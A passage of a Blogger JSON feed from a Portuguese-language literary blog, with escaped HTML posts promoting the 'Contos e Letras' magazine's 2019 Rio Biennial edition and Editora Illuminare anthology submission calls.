Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtdzJtYsQ0oj-k0BzuT4kQ6gZqN4HjVNla5tCXu0Y37_Uf50wDnBEi1Gt12B8yFDTsKOV7r-YOwGOz3qlAHkNBPcs5Yso-QyvMNKj9Uf0Qa7xnOszxyarcdxu6Leb8s-QqwZ_cwHw_Anvw\/s72-c\/Editora+Illuminare.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-1095032608289262964"},"published":{"$t":"2019-09-11T20:19:00.001-07:00"},"updated":{"$t":"2019-09-11T20:19:20.994-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"REVISTA"}],"title":{"type":"text","$t":"REVISTA CONTOS E LETRAS [ EDIÇÃO BIENAL DO RIO 2019 ]"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ_qtHPR3_Xml4wIj6TNpK2wD2DvkYqHF0Oowr7s3xWaysw1ynfaLR5RYcGyshnhymaRKnIulLHFv7lnItLsqYwvbM_0tq699NIxqVZ6qaLQRl4drZjv6fmy3rZncBToroXYRs4mJzcmYy\/s1600\/Contos-e-Letras.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ_qtHPR3_Xml4wIj6TNpK2wD2DvkYqHF0Oowr7s3xWaysw1ynfaLR5RYcGyshnhymaRKnIulLHFv7lnItLsqYwvbM_0tq699NIxqVZ6qaLQRl4drZjv6fmy3rZncBToroXYRs4mJzcmYy\/s1600\/Contos-e-Letras.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESucesso entre os leitores !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMais de centenas de revistas distribuídas e um sorriso em cada leitor.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDestaque especial para JackMichel - a escritora dois em um - sucesso internacional.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EISSUU: \u003Cb\u003E\u003Ca href=\"https:\/\/issuu.com\/marketingthames\/docs\/revista_contos_e_letras_2019_bienal_rj?fbclid=IwAR0gX1PC6FLOsD_NO6e1KkXf607PWsJivCFRhhqJrd7-EsyTgkqTwHvlc1w\" target=\"_blank\"\u003ECLIQUE AQUI\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDGjuidALPpTYiGtmAkZ55sxG69kUAqag8azIrBJi5dsGcxE0sNB48jC8A-pAYTsA4wZ43FPaQfqmAEs9FopAytzobn1jiBer_czFoTRbVulft_oX_KorbJdhG8wZub4Pw_y6GOwZ0kUn\/s1600\/revista+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"272\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDGjuidALPpTYiGtmAkZ55sxG69kUAqag8azIrBJi5dsGcxE0sNB48jC8A-pAYTsA4wZ43FPaQfqmAEs9FopAytzobn1jiBer_czFoTRbVulft_oX_KorbJdhG8wZub4Pw_y6GOwZ0kUn\/s1600\/revista+1.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECentenas dessas revistas foram distribuídas gratuitamente nos corredores da Bienal divulgando os talentos nacionais. Desde o dia 20 de Agosto\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;está na íntegra gratuitamente por um ano em versão digital no site da revista e no ISSUU.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUm sucesso da Contos \u0026amp; Letras e Illuminare.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EValorizamos e divulgando nossos talentos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPublique conosco - estamos recebendo originais\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:editorailluminare@gmail.com\"\u003Eeditorailluminare@gmail.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEdição online:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.revistacontoseletras.com.br\/\"\u003Ewww.revistacontoseletras.com.br\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" style=\"cursor: move;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: orange;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/BlogAvliteraria\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/1095032608289262964\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/09\/revista-contos-e-letras-edicao-bienal.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/1095032608289262964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/1095032608289262964"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/09\/revista-contos-e-letras-edicao-bienal.html","title":"REVISTA CONTOS E LETRAS [ EDIÇÃO BIENAL DO RIO 2019 ]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ_qtHPR3_Xml4wIj6TNpK2wD2DvkYqHF0Oowr7s3xWaysw1ynfaLR5RYcGyshnhymaRKnIulLHFv7lnItLsqYwvbM_0tq699NIxqVZ6qaLQRl4drZjv6fmy3rZncBToroXYRs4mJzcmYy\/s72-c\/Contos-e-Letras.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-2805375468322188360"},"published":{"$t":"2019-08-16T15:28:00.003-07:00"},"updated":{"$t":"2019-08-16T15:31:01.538-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"}],"title":{"type":"text","$t":"NOVAS SELETIVAS DE ANTOLOGIAS - EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEV5ixzjGXEdT-7i5Xf2Yihbr1P5gURtpUer0x01U8NykuM97Z3SqyxS0_bcFMC4Sju_VwU2PYlINR5vLApc13QjYZaCuZfyHhP3zi0N5yXZLTpMVPzZR7ZWmus7-OIOIOmWo3cUbdiCb\/s1600\/Editora+Illuminare.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEV5ixzjGXEdT-7i5Xf2Yihbr1P5gURtpUer0x01U8NykuM97Z3SqyxS0_bcFMC4Sju_VwU2PYlINR5vLApc13QjYZaCuZfyHhP3zi0N5yXZLTpMVPzZR7ZWmus7-OIOIOmWo3cUbdiCb\/s1600\/Editora+Illuminare.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá !!! A \u003Cb\u003EEditora Illuminare\u003C\/b\u003E te convida a participar de duas antologias ESPECIAIS.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr style=\"text-align: center;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikpYVAsaRQ6iEGnfmWTeo32J-w3y33FISEm47Qlw0A9JE8BhYaR5DtQm8KfQorxGFYpoSXZUDvJyby3ASizmD3dKb5Bv7M7xK7TtRS9EfrZq3IwvLJq3tCUAvXPq8v0DphEHBNHj2ErJD4\/s1600\/Vidas+do+avesso+1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikpYVAsaRQ6iEGnfmWTeo32J-w3y33FISEm47Qlw0A9JE8BhYaR5DtQm8KfQorxGFYpoSXZUDvJyby3ASizmD3dKb5Bv7M7xK7TtRS9EfrZq3IwvLJq3tCUAvXPq8v0DphEHBNHj2ErJD4\/s320\/Vidas+do+avesso+1.jpg\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELIVRO: \"VIDAS DO AVESSO\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTOS DE FOBIAS, DEPRESSÃO E TRAUMAS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EORG,\u0026nbsp; LORENA CARIBÉ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara esse livro serão aceitos contos. A temática dos contos deve obrigatoriamente abordar histórias na área de Psicologia, com temas como traumas, bullying, fobias, depressão e\/ou demais\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eproblemas psicológicos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003Cdiv style=\"font-weight: bold;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEDITAL:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/editorailluminare.com.br\/antologias\"\u003Ehttps:\/\/editorailluminare.com.br\/antologias\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2X1NNtaSpVOFjuRvhIisQ9PtlKEDR9QYqAI2FYvBis7Gz7ATzZ7HYOnFKWhrLgivBZan2gfmMKQ1uiQHerRkGx3lf-p3B12pqIOKxcedtcMOKiQxPRtlNA0T78vzaHSvGr5nqboVabFyj\/s1600\/Sangue+e+P%25C3%25B3lvora+1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"862\" data-original-width=\"600\" height=\"320\" 